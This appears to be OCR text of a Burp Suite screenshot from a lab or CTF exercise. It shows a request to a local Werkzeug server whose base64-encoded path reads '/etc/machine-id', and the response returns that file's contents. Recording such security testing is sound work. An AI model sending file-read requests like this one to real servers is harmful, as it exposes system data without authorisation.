 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /data/L2V0Yy9tYWNoaW5lLWlk HTTP/1.1
2 Host: 192.168.210.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJsb2dnZWRfaW4iOnRydWV9.Zb-ee
Q.sXYrqsf9MJcPRBGP7Gubb4xLvSg
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 33
4 Vary: Cookie
5 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJsb2dnZWRfaW4iOnRydWV9.Zb-jJQ.HWFFNW
yyojb-qNDhWwugDKFdJUA; Expires=Wed, 06-Mar-2024 14:45:57 GMT;
HttpOnly; Path=/
6 Server: Werkzeug/1.0.1 Python/3.6.9
7 Date: Sun, 04 Feb 2024 14:45:57 GMT
8
9 00566233196142e9961b4ea12a2bdb29
10